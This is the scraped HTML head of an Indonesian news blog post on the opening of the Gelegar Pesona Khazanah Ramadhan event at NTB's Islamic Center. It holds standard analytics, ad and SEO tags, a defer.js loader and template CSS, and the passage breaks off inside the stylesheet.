request_url: https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html
body_size: 204976
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/3495453805708454800/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/s320/IMG-20240319-WA0025.jpg' rel='image_src'/>
<title>Gelegar Pesona Khazanah Ramadhan Resmi Dibuka - KANAL ONE</title>
<meta content='Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB.' name='description'/>
<meta content='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka, KANAL ONE: Gelegar Pesona Khazanah Ramadhan Resmi Dibuka, KANAL ONE' name='keywords'/>
<meta content='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' property='og:url'/>
<meta content='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w1200-h675-p-k-no-nu/IMG-20240319-WA0025.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Gelegar Pesona Khazanah Ramadhan Resmi Dibuka' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w1200-h675-p-k-no-nu/IMG-20240319-WA0025.jpg' property='twitter:image'/>
<meta content='Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB.' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Gelegar Pesona Khazanah Ramadhan Resmi Dibuka","url":"https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image 